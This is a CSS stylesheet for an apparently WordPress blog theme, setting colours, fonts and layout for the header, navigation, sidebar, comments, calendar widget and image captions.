.post-title, .page-title { font: bold 1.3em Georgia, Arial, Serif; margin: 0; }

.sticky {
	border-top: #FFCC99 1px solid;
	border-bottom: #FFCC99 1px solid;
}

#header {
	background: url(img/header.gif) #FFFFFF no-repeat bottom;
	border: #FFCC99 0px solid;
	height: 183px;
	margin: 0 auto;
	padding: 0;
	width: 760px;
}

#headimg {
	background: #7d8b5a url(img/train.jpg) center repeat-y;
	height: 142px;
	margin: 2px 0 0 10px;
	width: 741px;
}

#header #desc {
	color: #B5C09D;
	font-size: 1em;
	font-style: italic;
	font-weight: normal;
	margin: 0;
	padding: 0 20px 0 0;
	text-align: right;
}

#header h1 {
	font-size: 1.6em;
	margin: 0;
	padding: 10px 20px 0 0;
	text-align: right;
}

#header h1 a { color: #B5C09D; text-decoration: none; }

#header h1 a:hover { color: #F7F3ED; }

#topnav {
	font: 0.9em Verdana, Arial, Sans-Serif;
	height: 17px;
	list-style: none;
	margin: 0 auto;
	padding: 15px 20px 0 0;
	text-align: right;
}

#topnav li {
	border-left: #BBC4A3 1px solid;
	display: inline;
	font-weight: bold;
	list-style: none;
}

#topnav li a:link, #topnav li a:visited { color: #BBC4A3; padding: 0 5px; text-decoration: none; }

#topnav li a:hover, #topnav li a:active { color: #F7F3ED; padding: 0 5px; }

#main {
	background: url(img/content_bg.gif) repeat;
	margin: 0 auto;
	padding: 0;
	width: 740px;
}

#pagenav { list-style: none; }

#rap {
	background: url(img/rap.jpg) #FFFFFF center repeat-y;
	font: 0.9em "Trebuchet MS",Georgia, Arial, serif;
	margin: 0 auto;
	padding: 0px 8px;
	text-align: left;
	width: 760px;
}

#content {
	display: inline;
	float: left;
	margin: 0;
	overflow: hidden;
	padding: 5px;
	width: 510px;
}

#content .page-title a, .post-title a:link, .post-title a:visited, .post-title a:hover, .post-title a:active { color: #676E04; text-decoration: none; }

#content ul {
	: ; /*	list-style-type: none;
	margin-left: 0;
	padding-left: 45px;
*/
}

#content ul li {
	: ; /*	background: url(img/bullet.gif) no-repeat 0 7px;
	padding-left: 1.5em;
*/
}

#commentform { margin: 0 0 0 40px; }

#commentform p { margin: 0 0 1em; }

#commentform textarea { width: 80%; }

#comments,#respond {
	color: #676E04;
	font: 0.9em verdana, helvetica, sans-serif;
	margin: 3em 0 1em 0;
}

#sidebar {
	color: #333333;
	display: inline;
	float: right;
	font-size: 1em;
	margin: 0;
	padding: 0px 8px 10px 8px;
	width: 186px;
}

#sidebar .postform {
	width: 170px;
}

#sidebar ul { list-style-type: none; margin: 0; padding: 0px; }

#sidebar ul h2 {
	background: url(img/sidenav_top.jpg) no-repeat center;
	border: #E1D6C6 1px solid;
	border-bottom: #F3F6ED 0px solid;
	color: #676E04;
	font-size: 1em;
	font-weight: bold;
	height: 22px;
	margin: 10px 0 0 0;
	padding: 2px;
	text-align: center;
}

#sidebar ul ul {
	background: url(img/sidenav_bottom.jpg) #F3F6ED no-repeat bottom;
	border: #E1D6C6 1px solid;
	font-size: 0.9em;
	list-style-type: none;
	margin: 0;
	padding: 5px;
	padding-bottom: 3em;
}

#sidebar ul ul li { margin: 0.1em 0 0 0; padding: 0; }

#sidebar ul ul li a { border: none; text-decoration: none; }

#sidebar ul ul li a:link { color: #909D73; }

#sidebar ul ul li a:visited { color: #999999; }

#sidebar ul ul li a:hover, #sidebar ul ul li a:active { color: #990000; }

#sidebar ul ul ul {
	background: none;
	border: none;
	font-size: 1em;
	list-style-type: none;
	margin: 0;
	padding: 5px;
}

#sidebar ul ul ul li {
	background: url(img/subcat_bullet.gif) no-repeat 0 5px;
	margin: 0 0 0 10px;
	padding: 0 0 0 10px;
}

#footer {
	border-top: #BBC4A3 1px solid;
	clear: both;
	color: #999999;
	font-size: 0.8em;
	margin: 0 auto;
	padding: 7px 0;
	text-align: center;
	width: 740px;
}

#footer a { border: none; color: #7A7636; }

/************/
/* Calendar */
/************/
#calendar { margin: 10px 0px 0px 0px; position: inherit; }

#wp-calendar {
	background: url(img/sidenav_bottom.jpg) #F3F6ED no-repeat bottom;
	border: #E1D6C6 1px solid;
	border-top: #F3F6ED 1px solid;
	empty-cells: show;
	font-size: 0.9em;
	margin: 0px;
	padding: 3px;
	padding-bottom: 3em;
	text-align: center;
	width: 100%;
}

#wp-calendar #next a { padding-right: 10px; text-align: right; }

#wp-calendar #prev a { padding-left: 10px; text-align: left; }

#wp-calendar .today { background: #EEEEEE; font-weight: bold; }

#wp-calendar a { display: block; text-decoration: none; }

#wp-calendar a:hover { background: #E0E6E0; color: #333333; }

#wp-calendar caption {
	background: url(img/sidenav_top.jpg) no-repeat center;
	border: #E1D6C6 1px solid;
	color: #676E04;
	font-size: 1em;
	font-weight: bold;
	height: 22px;
	margin: 10px 0 0 0;
	padding: 2px;
	text-align: center;
}

#wp-calendar caption a, #wp-calendar caption a:hover { background: transparent; color: #000000; }

#wp-calendar td {
	color: #CCCCCC;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
}

#wp-calendar td.pad:hover { background: #FFFFFF; }

#wp-calendar td:hover, #wp-calendar #today { background: #EEEEEE; color: #BBBBBB; }

#wp-calendar th { font-style: normal; text-transform: capitalize; }

/* Text and Image Alignment */ 
img.alignleft, .left { float: left; }

img.alignright, .right { float: right; }

.alignleft { text-align: left; }

.alignright { text-align: right; }

.aligncenter, img.centered, .center { text-align: center; }

.wp-caption { border: 1px dotted #0C6BF0; margin: 10px; }

.wp-caption img { border: 0 none; margin: 0; padding: 0; }

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

.wp-post-image { float: left; border: 1px dotted #0C6BF0; margin: 0 20px 20px 0; }

